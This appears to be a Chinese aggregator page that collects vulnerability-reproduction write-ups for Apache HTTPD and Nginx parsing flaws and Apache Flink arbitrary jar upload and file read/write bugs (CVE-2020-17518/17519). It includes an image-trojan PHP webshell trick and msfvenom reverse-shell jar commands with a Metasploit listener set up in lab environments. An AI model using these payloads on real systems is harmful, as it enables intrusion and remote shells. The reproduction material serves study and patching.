如果您想了解ApacheHTTPD多后缀解析漏洞复现的相关知识,那么本文是一篇不可错过的文章,我们将对apache2.4.7解析漏洞进行全面详尽的解释,并且为您提供关于15.Nginx解析漏洞复现、A

如果您想了解Apache HTTPD 多后缀解析漏洞复现的相关知识,那么本文是一篇不可错过的文章,我们将对apache2.4.7解析漏洞进行全面详尽的解释,并且为您提供关于15.Nginx 解析漏洞复现、Apache Flink 任意 Jar 包上传导致远程代码执行漏洞复现问题(漏洞预警)、Apache Flink 任意 Jar 包上传致 RCE 漏洞复现、Apache Flink 漏洞复现的有价值的信息。

本文目录一览:- Apache HTTPD 多后缀解析漏洞复现(apache2.4.7解析漏洞)

- 15.Nginx 解析漏洞复现

- Apache Flink 任意 Jar 包上传导致远程代码执行漏洞复现问题(漏洞预警)

- Apache Flink 任意 Jar 包上传致 RCE 漏洞复现

- Apache Flink 漏洞复现

Apache HTTPD 多后缀解析漏洞复现(apache2.4.7解析漏洞)

由于管理员的错误配置, AddHandler application/x-httpd-PHP .PHP,在有多个后缀的情况下,只要一个文件含有.PHP后缀的文件即将被识别成PHP文件,没必要是最后一个后缀。利用这个特性,将会造成一个可以绕过上传白名单的解析漏洞。

查看该地址

总结

以上是小编为你收集整理的Apache HTTPD 多后缀解析漏洞复现全部内容。

如果觉得小编网站内容还不错,欢迎将小编网站推荐给好友。

原文地址:https://www.cnblogs.com/ddhy/p/16158006.html

15.Nginx 解析漏洞复现

Nginx 解析漏洞复现

Nginx解析漏洞复现。

版本信息:

- Nginx 1.x 最新版

- PHP 7.x最新版

由此可知,该漏洞与Nginx、php版本无关,属于用户配置不当造成的解析漏洞。

使用docker在本地搭建了一个存在漏洞的环境:

访问 http://192.168.0.132/upload.php 是一个正常的上传页面:

我们上传包含<?php phpinfo();?>的一句话图片:

访问图片正常显示:



利用Nginx的解析漏洞,我们访问:http://192.168.0.132/uploadfiles/nginx.png/.php

发现php文件被正常解析。

同时我们可以尝试上传:

只要我们得到图片地址,在图片格式后面添加xx.php。 xx随便你怎么填。只要后缀为.php就好。



就会在当前目录生成一句话木马:shell.php



我们用命令制作图片马:copy 2.jpg /b + test.php test.jpg

我们尝试上传

得到图片上传的路径

尝试使用Nginx畸形漏洞:

按理是应该把shell.PHP写了进去,我们尝试访问:

成功写入我们的一句话木马

Apache Flink 任意 Jar 包上传导致远程代码执行漏洞复现问题(漏洞预警)

漏洞描述

Apache Flink是一个用于分布式流和批处理数据的开放源码平台。Flink的核心是一个流数据流引擎,它为数据流上的分布式计算提供数据分发、通信和容错功能。Flink在流引擎之上构建批处理,覆盖本地迭代支持、托管内存和程序优化。近日有安全研究人员发现apache flink允许上传任意的jar包从而导致远程代码执行。

漏洞级别

高危

影响范围

Apache Flink <=1.9.1

漏洞复现









首先下载Apache Flink 1.9.1安装包并进行解压,之后进入bin文件夹内运行./start-cluster.sh启动环境,浏览器访问http://ip:8081验证是否成功,如下图所示:



接着使用生成jar的木马文件并进行上传,如下图所示:



开启msf进行监听并点击提交,可看到成功返回一个shell。如下图所示:

修复建议

建议用户关注Apache Flink官网,及时获取该漏洞最新补丁。

临时解决建议

设置IP白名单只允许信任的IP访问控制台并添加访问认证。

漏洞检测方法

目前github已有相应公开的检测poc,如下图所示:

链接:https://github.com/LandGrey/flink-unauth-rce

总结

以上所述是小编给大家介绍的Apache Flink 任意 Jar 包上传导致远程代码执行漏洞复现问题,希望对大家有所帮助,如果大家有任何疑问请给我留言,小编会及时回复大家的。在此也非常感谢大家对网站的支持!

如果你觉得本文对你有帮助,欢迎转载,烦请注明出处,谢谢!

- 浅谈实时计算框架Flink集群搭建与运行机制

- Flink支持哪些数据类型?

- 详解大数据处理引擎Flink内存管理

- 如何使用Reactor完成类似Flink的操作

- IDEA上运行Flink任务的实战教程

- Flink开发IDEA环境搭建与测试的方法

- Java lambda表达式实现Flink WordCount过程解析

- Apache FlinkCEP 实现超时状态监控的步骤详解

- 大数据HelloWorld-Flink实现WordCount

- 浅谈Flink容错机制之作业执行和守护进程

Apache Flink 任意 Jar 包上传致 RCE 漏洞复现

##0x00 简介 Flink 核心是一个流式的数据流执行引擎,其针对数据流的分布式计算提供了数据分布、数据通信以及容错机制等功能。基于流执行引擎,Flink 提供了诸多更高抽象层的 API 以便用户编写分布式任务。

##0x01 漏洞概述 攻击者可直接在 Apache Flink Dashboard 页面中上传任意 jar 包,从而达到远程代码执行的目的。

##0x02 影响版本 至目前最新版本 Apache Flink 1.9.1 漏洞危害: 高危



##0x03 环境搭建 kali 192.168.115.43 受害机 win10 192.168.115.16 攻击者 测试环境:Flink 1.9.1 java8+ Apache Flink 1.9.1 安装包下载

https://www.apache.org/dyn/closer.lua/flink/flink-1.9.1/flink-1.9.1-bin-scala_2.11.tgz

##0x04 漏洞复现 1)tar -zxvf flink-1.9.1-bin-scala_2.11.tgz 2)到 bin 文件夹运行./start-cluster.sh

3)环境搭建成功 目标站点 http://127.0.0.1:8081

3)环境搭建成功 目标站点 http://127.0.0.1:8081

4)生成 jar 后门包 msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.115.16 LPORT=2019 -f jar > sylon.jar

5)攻击机访问目标站点 并上传 sylon.jar

6)配置监听 use exploit/multi/handler set payload java/shell/reverse_tcp set LHOST 192.168.115.16 set LPORT 2019 show options run

7)漏洞触发

##0x05 修复方案 等待官网更新补丁或等待官网出最新版本后及时更新

##0x06 参考文档 https://mp.weixin.qq.com/s/HTFDYWlXfYe7fyGNJVwpSw

Apache Flink 漏洞复现

简介

Apache Flink 是高效和分布式的通用数据处理平台,由 Apache 软件基金会开发的开源流处理框架,其核心是用 Java 和 Scala 编写的分布式流数据流引擎(简单来说,就是跟 spark 类似)。Flink 具有监控 API,可用于查询 "正在运行的 jobs" 和 "最近完成的 jobs" 的状态和统计信息。该监控 API 被用于 Flink 自己的 dashboard,同时也可用于自定义监控工具,默认监听在 8081 端口。

本文涉及知识点实操练习:网络安全事件 (“网络安全事件” 这门课程是由一些影响比较大的安全事件所模拟的测试环境组成。此课程不仅会添加以往的安全事件,而且还会紧跟时事,去添加最新的安全事件。让大家在第一时间了解,并懂得怎么去保护自身安全为目的。)

该监控 API 是 REST-ful API, 即接受 HTTP 请求,并响应 JSON 格式的数据。

监控 API 中有一个 API 是 /jars/upload,其作用是将一个 jar 上传到集群。该 jar 必须作为多部分数据发送。确保 “Content-Type” 标头设置为 “ application /x-java-archive”,因为某些 http 库默认情况下不添加标头。可以通过 curl 上传 jar 文件

''curl -X POST -H "Expect:" -F "jarfile=@path/to/flink-job.jar" <" rel="nofollow">http://hostname:port/jars/upload>;''

概述

Flink 1.5.1 引入了 REST API,但其实现上存在多处缺陷,导致任意文件读取(CVE-2020-17519)和任意文件写入(CVE-2020-17518)漏洞。

CVE-2020-17518*** 者利用 REST API,可以修改 HTTP 头,将上传的文件写入到本地文件系统上的任意位置(Flink 1.5.1 进程能访问到的)。

CVE-2020-17519Apache Flink 1.11.0 允许 *** 者通过 JobManager 进程的 REST API 读取 JobManager 本地文件系统上的任何文件(JobManager 进程能访问到的)。

影响版本

CVE-2020-17518

Apache:Apache Flink: 1.5.1 - 1.11.2

CVE-2020-17519

Apache:Apache Flink: 1.11.0, 1.11.1, 1.11.2

环境搭建





因为受到两个漏洞影响的版本都包含了 1.11.2,所以统一使用这个版本进行复现

此处利用 vulhub 的环境进行复现,新建 docker-compose.yml

version: ''2''

services:

flink:

image: vulhub/flink:1.11.2

command: jobmanager

ports:

- "8081:8081"

- "6123:6123"

使用 docker-compose 启动该环境,执行以下命令会下载镜像并以此镜像启动一个容器,映射的端口为 8081 和 6123

docker-compose up -d



访问 http://ip:8081

漏洞复现



任意文件上传(CVE-2020-17518)复现:

Apache Flink 1.5.1 引入了 REST 处理程序,该处理程序允许通过经过恶意修改的 HTTP HEADER 将上传的文件写入本地文件系统上的任意位置。



访问 http://ip:8081,找到 Submit New Job 的 Add New 上传一个 jar 包,jar 包可以在桌面新建一个压缩文件,将 zip 后缀修改为 jar 即可,然后抓包

抓到的请求包如下:



将请求包发送到 repeater 模块进行修改,比如我这里是在 /tmp 目录下新建一个文件,../ 是为了方便切换路径,因为我们不知到当前的路径是什么,所以可以使用../ 切换到根目录。

查看文件是否上传成功

docker ps 查看容器

进入容器

docker exec -it CONTAINER ID /bin/bash

可以看到文件成功上传

flink 本身是没有鉴权的,并且它本身支持任意 jar 包上传并执行,所以可以通过上传 jar 包 getshell



生成 jar 格式的马

lhost 为 kali 的 ip,lport 为 kali 接收 shell 的端口

msfvenom -p java/shell_reverse_tcp lhost=192.168.74.142 lport=1234 -f jar >/home/a.jar

